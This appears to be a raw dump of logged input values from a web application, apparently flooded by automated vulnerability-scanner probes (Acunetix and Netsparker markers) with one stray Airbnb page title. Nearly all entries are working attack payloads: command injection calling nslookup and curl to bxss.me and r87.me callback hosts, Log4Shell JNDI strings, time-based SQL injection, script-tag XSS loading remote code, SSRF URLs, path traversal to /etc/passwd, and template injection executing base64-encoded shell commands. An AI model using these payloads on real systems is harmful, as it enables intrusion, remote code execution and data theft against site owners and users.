-q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&`'","&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&'\\\"`0&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&`'","AcuStartmrineAcuEnd","PageView&n945703=v979887","$(nslookup -q=cname hithxwyjmwhqx6285b.bxss.me||curl hithxwyjmwhqx6285b.bxss.me)","(nslookup -q=cname hitfunexwfizcb4724.bxss.me||curl hitfunexwfizcb4724.bxss.me))","cVp2R2g2Nno=","|echo jcqtbe$()\\ eabrtw\\nz^xyu||a #' |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #|\" |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #","&echo xajebf$()\\ ycdktu\\nz^xyu||a #' &echo xajebf$()\\ ycdktu\\nz^xyu||a #|\" &echo xajebf$()\\ ycdktu\\nz^xyu||a #","${10000342+9999551}","echo vbtuyh$()\\ maqrzr\\nz^xyu||a #' &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #|\" &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #","765293'\"^|;\u003C>841607","AcuStartobetm${}AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1789.1892.2b8bd${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1788.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-1787.1892.2b8bd.19985.2\u0040bxss.me","fkeezgbaky\u00250d\u00250aACUSTART:ACUEND","3of7gi8I: Yqs0x0Jx","JHXPdn59","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityrwgmdakml991e8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpqufnewsqp.bxss.me\/}","\"+response.write(9939217*9807943)+\"","'+response.write(9939217*9807943)+'","\u0040\u0040JF97N","response.write(9939217*9807943)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1770&h=1892-2b8bd-2&\">\u003C\/script>","1AcuStart419475 284898AcuEnd","-1 or AcuStart755776=312211AcuEnd","PageViewBacnOzba')) OR 40=(SELECT 40 FROM PG_SLEEP(15))--","1AcuStart580481'\"744418AcuEnd","PageViewLO9mqsSX') OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewav2dtgmJ' OR 511=(SELECT 511 FROM PG_SLEEP(15))--","PageView3t54KzaX'; waitfor delay '0:0:15' --","1AcuStart439428 813780AcuEnd","-1 or AcuStart703542=465147AcuEnd","1AcuStart440487'\"887444AcuEnd","PageView9530883","'\"()&\u0025\u003Czzz>\u003CScRiPt >gT4L(9969)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gT4L(9042)\u003C\/ScRiPt>","1AcuStartyzuom'\"AcuEnd","hitgbwypddewf.bxss.me","http:\/\/ssrf247276.bxss.me\/","http:\/\/hitgbwypddewf.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(119).concat(90).concat(122).concat(69)+(require'socket'\nSocket.gethostbyname('hitpz'+'wwvkgjlp487f9.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzjdlmqggod.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzjdlmqggod.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(101).concat(82).concat(111).concat(85)+(require'socket'\nSocket.gethostbyname('hitbn'+'zideouip6d8f1.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(108).concat(90).concat(99).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hithx\"+\"boikubwsc5ef7.bxss.me.\")[3].to_s)+\"","AcuStart.cqspv.AcuEnd","PageView\"||sleep(27*1000)*xebsyg||\"","PageView'||sleep(27*1000)*orxauk||'","PageView\"&&sleep(27*1000)*cnjfet&&\"","PageView'&&sleep(27*1000)*dhvpxx&&'","wydjqw","ACUSTARTantaor","&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvadhyuunkr25fe5.bxss.me||curl${IFS}hitvadhyuunkr25fe5.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')+\"","gethostbyname(lc('hitcr'.'gjphqqwrc0d67.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(86).chr(97).chr(88)",";(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)|(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)&(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)","\".gethostbyname(lc(\"hitnh\".\"ozzzdgdl17dec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(65).chr(106).chr(79).\"","\u0040\u00403fDO7","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitolqavjukso08b6e.\"+\"bxss.me\")+'","`(nslookup -q=cname hitnilzyqrnml345d9.bxss.me||curl hitnilzyqrnml345d9.bxss.me)`","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')","'.gethostbyname(lc('hityp'.'dbtsvsqd1c91b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(88).chr(101).chr(76).'","1AcuStart968079 186925AcuEnd","-1 or AcuStart799106=185335AcuEnd","|(nslookup -q=cname hitoygzzmwqrd29334.bxss.me||curl hitoygzzmwqrd29334.bxss.me)","1AcuStart578611'\"171480AcuEnd","&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&'\\\"`0&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&`'","PageViewXgeM0IOW')) OR 399=(SELECT 399 FROM PG_SLEEP(15))--","&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&'\\\"`0&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&`'","PageViewkOLNfeJ1') OR 120=(SELECT 120 FROM PG_SLEEP(15))--","PageViewHywCJh9y' OR 803=(SELECT 803 FROM PG_SLEEP(15))--","$(nslookup -q=cname hitxbnpopchsk3ac56.bxss.me||curl hitxbnpopchsk3ac56.bxss.me)","PageViewZxGygfBp'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqgfsthutbbc41bd.bxss.me||curl hitqgfsthutbbc41bd.bxss.me))","&echo dlkaka$()\\ orrlef\\nz^xyu||a #' &echo dlkaka$()\\ orrlef\\nz^xyu||a #|\" &echo dlkaka$()\\ orrlef\\nz^xyu||a #","1503610\/..\/..\/xxx\\..\\..\\175272","|echo xqcivu$()\\ hopvxs\\nz^xyu||a #' |echo xqcivu$()\\ hopvxs\\nz^xyu||a #|\" |echo xqcivu$()\\ hopvxs\\nz^xyu||a #","echo gmlnpe$()\\ bpfwov\\nz^xyu||a #' &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #|\" &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #","115360'\"^|;\u003C>250787","AcuStartpixzlAcuEnd","file:\/\/\/667878\/407865","1AcuStart197280 150606AcuEnd","1667878\/..\/..\/xxx\\..\\..\\407865","-1 or AcuStart999095=834910AcuEnd","1AcuStart936544'\"965114AcuEnd","${9999058+10000187}","PageView&n993522=v988223","AcuStartizqop${}AcuEnd","NXM1TVROdDM=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1309.1892.2b8bd.19985.2\u0040bxss.me","mlkrbyhwmu\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-1308.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1307.1892.2b8bd${::-.}1${::-.}bxss.me}}","2vDSSg66: KmwRGaLf","z4IXntIa","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbncwyjoekec392c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoxfjfgnwtv.bxss.me\/}","\"+response.write(9149619*9816815)+\"","response.write(9149619*9816815)","'+response.write(9149619*9816815)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1296&h=1892-2b8bd-2&\">\u003C\/script>","PageView9480704","'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9221)\u003C\/ScRiPt>","1AcuStartgybmr'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9518)\u003C\/ScRiPt>","hitvatgynruuh.bxss.me","http:\/\/hitvatgynruuh.bxss.me\/","http:\/\/ssrf403021.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitqnumgoaerc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitqnumgoaerc.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(100).concat(67).concat(107).concat(79)+(require'socket'\nSocket.gethostbyname('hitak'+'bjvblyop23777.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(108).concat(65)+(require'socket'\nSocket.gethostbyname('hithy'+'sfmiqrtna1a27.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(109).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitzc\"+\"wvpoqdxtd33f5.bxss.me.\")[3].to_s)+\"","AcuStart.yfkgr.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hittxvrwikysr65d45.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')","PageView\"||sleep(27*1000)*adjduy||\"","PageView'||sleep(27*1000)*wepifj||'","PageView\"&&sleep(27*1000)*wmzshq&&\"","PageView'&&sleep(27*1000)*nwwinv&&'","ACUSTARTmqqocu","\".gethostbyname(lc(\"hityq\".\"yovzjueba5ad3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(115).chr(73).\"","gethostbyname(lc('hitfh'.'igymfcbn4e8fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(71).chr(97).chr(80)","\u0040\u0040IGbLZ","'.gethostbyname(lc('hitqg'.'mndidlfz41b31.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(89).chr(121).chr(75).'","1AcuStart399880 319874AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&`'","-1 or AcuStart394151=636859AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitcbywtxjdcld4546.bxss.me||curl${IFS}hitcbywtxjdcld4546.bxss.me)","PageViewycfm1UVX')) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","PageViewYfaNsWu4') OR 396=(SELECT 396 FROM PG_SLEEP(15))--","1997154\/..\/..\/xxx\\..\\..\\421248","1AcuStart196190'\"464887AcuEnd",";(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)|(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)&(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)","`(nslookup -q=cname hitcymvzaisyhcfdc4.bxss.me||curl hitcymvzaisyhcfdc4.bxss.me)`","PageViewimxPGrmU' OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageViewvuy8ZNbN'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitggyahnsgup672de.bxss.me||curl hitggyahnsgup672de.bxss.me)","&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&'\\\"`0&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&`'","&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&'\\\"`0&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&`'","file:\/\/\/427570\/369567","$(nslookup -q=cname hitkiklchggso0c6d5.bxss.me||curl hitkiklchggso0c6d5.bxss.me)","(nslookup -q=cname hitwmufdrrgxa5086c.bxss.me||curl hitwmufdrrgxa5086c.bxss.me))","1427570\/..\/..\/xxx\\..\\..\\369567","echo qwxqng$()\\ vloplt\\nz^xyu||a #' &echo qwxqng$()\\ vloplt\\nz^xyu||a #|\" &echo qwxqng$()\\ vloplt\\nz^xyu||a #","|echo xbgrns$()\\ ihptwl\\nz^xyu||a #' |echo xbgrns$()\\ ihptwl\\nz^xyu||a #|\" |echo xbgrns$()\\ ihptwl\\nz^xyu||a #","&echo ltobtz$()\\ zomekz\\nz^xyu||a #' &echo ltobtz$()\\ zomekz\\nz^xyu||a #|\" &echo ltobtz$()\\ zomekz\\nz^xyu||a #","-1 or AcuStart099653=398772AcuEnd","1AcuStart848494 433108AcuEnd","AcuStartldlgkAcuEnd","020078'\"^|;\u003C>799910","1AcuStart637938'\"430626AcuEnd","${9999304+10000164}","PageView&n910152=v932364","AcuStartxedqq${}AcuEnd","cXp6SW5LbW8=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-734.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-732.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-733.1892.2b8bd${::-.}1${::-.}bxss.me}}","mM8I3JPB","xojdtjunci\u00250d\u00250aACUSTART:ACUEND","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvwvpotjnx97d31${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgxlmycvkyr.bxss.me\/}","Q4ZZ0dJl: CE37aS2u","\"+response.write(9469296*9387728)+\"","response.write(9469296*9387728)","'+response.write(9469296*9387728)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-721&h=1892-2b8bd-2&\">\u003C\/script>","PageView9597970","'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9305)\u003C\/ScRiPt>","1AcuStarttqhae'\"AcuEnd","hitytadlprssn.bxss.me","http:\/\/hitytadlprssn.bxss.me\/","http:\/\/ssrf404168.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitslzggekufv.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitslzggekufv.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(100).concat(75)+(require'socket'\nSocket.gethostbyname('hityp'+'ahyzlnen38f57.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(100).concat(82).concat(111).concat(73)+(require'socket'\nSocket.gethostbyname('hitwg'+'izrvbaou311a2.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(87).concat(111).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hityw\"+\"zezxsblqc5414.bxss.me.\")[3].to_s)+\"","AcuStart.oyinx.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitrsbpmqmijead4af.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')","PageView\"||sleep(27*1000)*orpuvf||\"","PageView\"&&sleep(27*1000)*oodbyt&&\"","PageView'||sleep(27*1000)*ijfpnj||'","jcrszt^","PageView'&&sleep(27*1000)*szyijt&&'","ACUSTARTofumrq","gethostbyname(lc('hitsl'.'awqhbeis4349c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(76).chr(111).chr(70)","\".gethostbyname(lc(\"hiteo\".\"xphvnwng15a71.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(83).chr(100).chr(74).\"","'.gethostbyname(lc('hituh'.'dhzlzmmn25e15.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(82).chr(122).chr(66).'","1252119\/..\/..\/xxx\\..\\..\\768732","AcuStartvgykmAcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqowlqldsvk53f00.bxss.me||curl${IFS}hitqowlqldsvk53f00.bxss.me)",";(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)|(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)&(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)","`(nslookup -q=cname hitlmaexvodcx38aca.bxss.me||curl hitlmaexvodcx38aca.bxss.me)`","PageView&n979120=v993537","|(nslookup -q=cname hitchiuoloryad41c3.bxss.me||curl hitchiuoloryad41c3.bxss.me)","${10000485+9999105}","AcuStartfvrbr${}AcuEnd","$(nslookup -q=cname hitgjulgqynzleb078.bxss.me||curl hitgjulgqynzleb078.bxss.me)","&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&'\\\"`0&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&`'","&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&'\\\"`0&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&`'","ellVcHlwTnk=","file:\/\/\/918243\/946658","(nslookup -q=cname hitfpxbwrkdtd5cc57.bxss.me||curl hitfpxbwrkdtd5cc57.bxss.me))","1918243\/..\/..\/xxx\\..\\..\\946658","|echo fmujjr$()\\ tztcyb\\nz^xyu||a #' |echo fmujjr$()\\ tztcyb\\nz^xyu||a #|\" |echo fmujjr$()\\ tztcyb\\nz^xyu||a #","515529'\"^|;\u003C>208270","echo idxroz$()\\ axagaj\\nz^xyu||a #' &echo idxroz$()\\ axagaj\\nz^xyu||a #|\" &echo idxroz$()\\ axagaj\\nz^xyu||a #","&echo kznuxn$()\\ duqtid\\nz^xyu||a #' &echo kznuxn$()\\ duqtid\\nz^xyu||a #|\" &echo kznuxn$()\\ duqtid\\nz^xyu||a #","\u0040\u0040Gr73i","1AcuStart623012 162706AcuEnd","-1 or AcuStart814665=740420AcuEnd","PageViewphSPy5pL')) OR 522=(SELECT 522 FROM PG_SLEEP(15))--","1AcuStart434661'\"614045AcuEnd","PageViewrPDesvkI' OR 740=(SELECT 740 FROM PG_SLEEP(15))--","PageViewKCZKyqRd'; waitfor delay '0:0:15' --","PageView3MsAwbyU') OR 229=(SELECT 229 FROM PG_SLEEP(15))--","PageView\u00250abcc:009365.1892-660.1892.2b8bd.19985.2\u0040bxss.me","-1 or AcuStart576790=057540AcuEnd","fzxfvpfate\u00250d\u00250aACUSTART:ACUEND","1AcuStart682361 298994AcuEnd","nES1dqBi","WClkep0X: fR5CTvBh","1AcuStart976404'\"365761AcuEnd","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-645&h=1892-2b8bd-2&\">\u003C\/script>","\"+response.write(9217120*9139610)+\"","'+response.write(9217120*9139610)+'","response.write(9217120*9139610)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-639.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvcmzzpleun47bf5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiturghubrfon.bxss.me\/}","1QYcR0HLO","b41af11e7a","f81348f3d2","Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unicea4424b0fe9Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unice","I'\u0040b28ad7cd43I'\u0040","\u0040\u0040KYn39","PageViewYltF2YJu')) OR 452=(SELECT 452 FROM PG_SLEEP(15))--","PageView1Bh4FbAs') OR 361=(SELECT 361 FROM PG_SLEEP(15))--","PageViewYdVoF1dj' OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageViewsRORwcfs'; waitfor delay '0:0:15' --","PageView9648253","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8wm(9237)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8wm(9127)\u003C\/ScRiPt>","1VxlDZGO","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(80).concat(117).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitpl\"+\"ykaduneu7e260.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*hxijdw||'","PageView\"&&sleep(27*1000)*jidxhg&&\"","'.gethostbyname(lc('hitfn'.'bozwyidw2343a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(79).chr(102).chr(75).'","PageView'&&sleep(27*1000)*csmppc&&'",".....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/etc\/passwd","PageView&n918889=v951700","\"+response.write(9135385*9346561)+\"","'+response.write(9135385*9346561)+'","79JvYgN2","PageViewoCGRovZj')) OR 850=(SELECT 850 FROM PG_SLEEP(15))--","${9999807+10000294}","bmNs5jZi: xfw0gksB","....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/etc\/passwd","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/etc\/passwd","PageViewIbzINP4Z' OR 185=(SELECT 185 FROM PG_SLEEP(15))--","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd.php","PageViewX1GwxfPN'; waitfor delay '0:0:15' --","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd","${script:javascript:java.lang.Runtime.getRuntime().exec('nslookup gpfnja2taftikwtv37tn8e0tdo40_d11kounlxyc'+'jjk.r87.me')}","require('dns').lookup('gpfnja2tafdxyqbkw3rlnodckqyhyjp9b8zpypxv'.concat('zrg.r87.me'),_=>_)","require('dns').lookup('gpfnja2taf0vjmvz3mx10u9oeaxxk5t1i5nc8wez'.concat('d0e.r87.me'),_=>_)","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","require 'resolv';Resolv.getaddress (\"gpfnja2taftcyhd2v6_dh47itgxldfd2dfmk0xqz\".concat \"tr0.r87.me\")","require 'resolv';Resolv.getaddress (\"gpfnja2tafm0ahqixlmni5rmm4fzyci19tld3hc2\".concat \"gdk.r87.me\")","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache\/error.log","\u003C#assign ex=\"freemarker.template.utility.Execute\"?new()>${ ex(\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgZ3BmbmphMnRhZnpzcWpkemticWdwYmc5a2N0cng0dmptaGNpdGw4dXRuby5yODcubWU=|{base64,--decode})}\") }","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache2\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error_log","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2tafvsuj3juzxxzp6kuz2tsohswzq5v72a\"~\"xdk.r87.me\")}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5m24(9320)\u003C\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2taf7pqhoneb2lxke6huc3ef5x9u98eq6j\"~\"6z4.r87.me\")}}","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error.log","{php}Smarty_Resource::parseResourceName(system(\"nslookup gpfnja2tafqcb6nh_ro1bppyy0eedwfkzktxdnf5\".\"6ny.r87.me\"),'b');{\/php}","'A'.concat(70-3).concat(22*4).concat(98).concat(84).concat(117).concat(69)+(require'socket'\nSocket.gethostbyname('hitcm'+'ytopehdc3eea8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(73).concat(108).concat(81)+(require'socket'\nSocket.gethostbyname('hittn'+'mblbukgpd86b9.bxss.me.')[3].to_s)+'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2\ufffd.php","PageView\"&&sleep(27*1000)*qjcfny&&\"","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2","PageView'&&sleep(27*1000)*uhgjtn&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hiteylcfpohuc1a9eb.bxss.me||curl${IFS}hiteylcfpohuc1a9eb.bxss.me)",";(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)|(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)&(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)","\u003C\u0025- global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZmdrbWtvY2NfemRnb3dmY290ZzdnZmE1b3ctcWtidXhvOC5yODcubWU=','base64').toString()) \u0025>","|(nslookup -q=cname hitwsmwvdbcnkc8386.bxss.me||curl hitwsmwvdbcnkc8386.bxss.me)","$(nslookup -q=cname hitnvflmvqlxu959d6.bxss.me||curl hitnvflmvqlxu959d6.bxss.me)","(nslookup -q=cname hitgkrdaubyxs15f8c.bxss.me||curl hitgkrdaubyxs15f8c.bxss.me))","\".gethostbyname(lc(\"hitae\".\"wghkblzga9d24.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(120).chr(85).chr(113).chr(79).\"","|echo fvmkuv$()\\ rpygve\\nz^xyu||a #' |echo fvmkuv$()\\ rpygve\\nz^xyu||a #|\" |echo fvmkuv$()\\ rpygve\\nz^xyu||a #","&echo zhwnwj$()\\ mydihl\\nz^xyu||a #' &echo zhwnwj$()\\ mydihl\\nz^xyu||a #|\" &echo zhwnwj$()\\ mydihl\\nz^xyu||a #","= global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZm9vd3o4bzhwd3E4Y3BwcHJ5LWNmdnBfcGh2bmlqcS1hMC5yODcubWU=','base64').toString())","echo ulivmc$()\\ czofkf\\nz^xyu||a #' &echo ulivmc$()\\ czofkf\\nz^xyu||a #|\" &echo ulivmc$()\\ czofkf\\nz^xyu||a #","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/iis6.log","bFZlMkRXRHY=","{\u0025 set d = \"eval(__import__('base64').urlsafe_b64decode('[base64]'))\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == 'catch_warnings' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if 'eval' in b.keys() \u0025}{{ b['eval'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00D4BF\u002529\u00253C\u00252FscRipt\u00253E","EDPuZDJP","tnLGfFzb: 